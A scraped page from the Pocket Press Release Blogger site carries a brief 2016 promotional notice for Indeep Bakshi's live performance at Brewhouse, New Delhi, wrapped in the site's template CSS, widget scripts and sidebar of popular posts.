</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business' rel='tag'>Business</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://ift.tt/1MAGHsA' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='1118786887660363510' itemprop='postId'/>
<a name='1118786887660363510'></a>
<h1 class='post-title entry-title' itemprop='name'>
Indeep Bakshi performing live at Brewhouse
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1118786887660363510' itemprop='description articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on"><br />
<br />
March 30 2016, &nbsp;14.20 PM IST || Pocket News Alert<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><img alt="Indeep Bakshi performing live at Brewhouse" border="0" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRW0m4xyN5J34aQF0tG6qiYx-UsIjztLTatSQZOY2DHZGxJAwjGBKda3PP-0ju0KehxQ3iDht0EA=s0-d" title="Indeep Bakshi performing live at Brewhouse" width="452"></div>
<br />
<br />
BREWHOUSE Brings to you &nbsp;Yet another Performer Indeep Bakshi Fame of Punjabi Songs<br />
<br />
Party like a maniac and make yourself Swing and Swirl all night at Brewhouse<br />
<br />
It's going to be the biggest Celebration in the town<br />
<br />
Step your foot into Brewhouse<br />
<br />
<br />
&nbsp;&amp;<br />
<br />
Get Set for the Musical Night<br />
<br />
<br />
Venue: &nbsp;Brewhouse , New Delhi-<br />
<br />
Date: 2nd April, 2016<br />
<br />
Timings: 9 PM Onwards<br />
<br />
FOR RESERVATIONS: 9643600786/9643800786<br />
<div><br /></div>
</div>
<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCP0oR4kVXCAO6ESrpBTOD2dUisGS_j8ztR2vM5jXPB2z96A7c57s4djfit-zVH8UQxTQpvZXb_Q=s0-d" width="1"><br />
<br />
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html&title=Indeep Bakshi performing live at Brewhouse' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html&title=Indeep Bakshi performing live at Brewhouse' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html&media=http://ift.tt/1MAGHsA&description=  March 30 2016,  14.20 PM IST || Pocket News Alert      BREWHOUSE Brings to you  Yet another Performer Indeep Bakshi Fame of Punjabi Songs ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html&title=Indeep Bakshi performing live at Brewhouse' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/03/unexplained-knee-pain-vitamin-d.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/cholamandalam-investment-and-finance-company-limited-chola-announces-financial-results-for-the-quarter-and-nine-months-ended-31st-december-2016.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilHQthZK4g9sxOo_O47ETdsP-1t7FdjWJAcGARruhXnwZ4zkwCNAYnctkOja3lipqrkj6gRbvEWjzCSp-6OERUDBQl2gGTi720cLUp8TIQZKPiPxOrZMsRlypNUhkjGvJ4GFwxPZYOsplh/w72-h72-p-k-no-nu/Murugappa.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/cholamandalam-investment-and-finance-company-limited-chola-announces-financial-results-for-the-quarter-and-nine-months-ended-31st-december-2016.html'>Cholamandalam Investment and Finance Company Limited (Chola) announces Financial Results for the quarter and nine months ended 31st December 2016</a></div>
<div class='item-snippet'>    New Delhi, January 25 2017 : The Board of Directors of Cholamandalam Investment and Finance Company Limited  today approved its unaudite...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/Yousef-Al-Serkal-inaugurates-8th-edition-of-International-Coffee-Tea-Festival.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjb5l3EgMJ9LEGs-V6dMBbtWTIrJwl3bKfLtxXQ0cr5T13c7E6Wp1Ef7TE14d_m-6XJib0Aily0t16lVcf1bqVF2o08TNWSlOXin5hasxIdVv9lmv_gL0e7UIRLYpdfFvN63D9ghDdfO2v/w72-h72-p-k-no-nu/Yousef+Al+Serkal+inaugurates+8th+edition+of+International+Coffee+%2526+Tea+Festival.JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/Yousef-Al-Serkal-inaugurates-8th-edition-of-International-Coffee-Tea-Festival.html'>Yousef Al Serkal inaugurates 8th edition of International Coffee & Tea Festival</a></div>
<div class='item-snippet'>    8th edition of show to complement Middle East&#8217;s burgeoning café culture &amp; specialty beverage industry     UAE November 2, 2016 &#160; &#8211; Y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/find-your-true-love-at-puppy-love-fest-dlf-place-saket.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Rt54C9LEHChcj9PFKm5KHK0wbmND1syNE5czINssoiCsgoAbKKWtnYsf8E-7f6csYMZIxn7FCasWMeifgkGhdrd4pAx2M1yTco4Njx0bbLVGLFUGtwD8LeqJHV3pGb-8hiMCcrLjMEj4/w72-h72-p-k-no-nu/Find-your-true-love-at-Puppy-Love-Fest-DLF-Place-Saket+%25281%2529.JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/find-your-true-love-at-puppy-love-fest-dlf-place-saket.html'>Find your true love at Puppy Love Fest @ DLF Place, Saket </a></div>
<div class='item-snippet'>   ~Pet adoption drive in association with Friendicoes~   27th February, 2017, New Delhi: &#160;Finding your true love became lot more easier wit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/patanjali-face-wash-for-glow.html'>Patanjali Face Wash for Glow</a></div>
<div class='item-snippet'>  We all want to have a fair and glowing skin. To get a glow on your face you need to maintain a healthy diet and at the same time it&#8217;s very...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/IMPORTANCE-OF-CREATING-A-SKILLED-INDIA.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9tM7B6Lh8Cs-fb6AjuPoYN30WlEiwiwoUME7h8Buz2NQb3tJDWWHdfaBgGqyaMQAEwcMiBQb8_-GDI9hJQMZ9JisZzH_-S26jiMM449U6G68F8qn3Xpf1Nnqx3rsp_-bhR8L9E1qn9Foe/w72-h72-p-k-no-nu/G.K.+Varshney.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/IMPORTANCE-OF-CREATING-A-SKILLED-INDIA.html'>IMPORTANCE OF CREATING A &#8220;SKILLED&#8221; INDIA</a></div>
<div class='item-snippet'>    India 2 November 2016: &#160; In today&#39;s age of globalization and technically mutated world, skill building is an important weapon to boo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/care-launches-india-first-virtual-clinic-for-women.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheWeJ-YXhElzsAGLD_9kTjyXk0ml-RSBWn5tjKCfOsH0zzla9qMju73DiKgRaMPuTOqW8IIzCIqNO3uT6UuUA5w9ojyRBGHQMv7TSuQKc9m461r59NEjZeQh2zR3CcbIwiE_QCAPF2WwE/w72-h72-p-k-no-nu/Celes+care.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/care-launches-india-first-virtual-clinic-for-women.html'>Care Launches India&#8217;s First Virtual Clinic for Women</a></div>
<div class='item-snippet'>  Raises $1.5mn pre-series A from Ventureast, Endiya Partners, Eight Roads Ventures &amp; F-Prime Capital Partners   Hyderabad, India, 28th ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/SAANSEIN-to-release-with-Shah-Rukh-Khan-DEAR-ZINDAGI.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEislHQluz59mOuOCYOmTI9wseVwBj_gOQq98KHhVrzD654KpV537tJoNgOa_355XUPsV5Sjq2sFn2pduHjHspDJTCF_6SnDakTE_KC3kgzpt8r-YECdn_Wu7Mc_fGIAWBqnJIF2ayRt-IDg/w72-h72-p-k-no-nu/30x40+_2+new+hiten+RED+copy.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/SAANSEIN-to-release-with-Shah-Rukh-Khan-DEAR-ZINDAGI.html'>SAANSEIN to release with Shah Rukh Khan&#8217;s DEAR ZINDAGI</a></div>
<div class='item-snippet'>  India 10 November 2016:&#160;     Just after PM Modi&#39;s speech and announcement to demonetize Rs 500 &amp; Rs 1000 currency notes, everyone ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/02/style-in-design-mandap.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssCApJvPY2hl7pN2yqkZaApesvJRPlKnJWMQ3xPppdVd1giEGR3M4DynzxTIr0DZkBa3K_E7UbxQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/02/style-in-design-mandap.html'>Style in design the mandap!</a></div>
<div class='item-snippet'>    &#160;February 13 2016, &#160;12.22 PM IST || Pocket News Alert   Wedding is one of the great occasions not only in &#160;India  but in the whole world...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
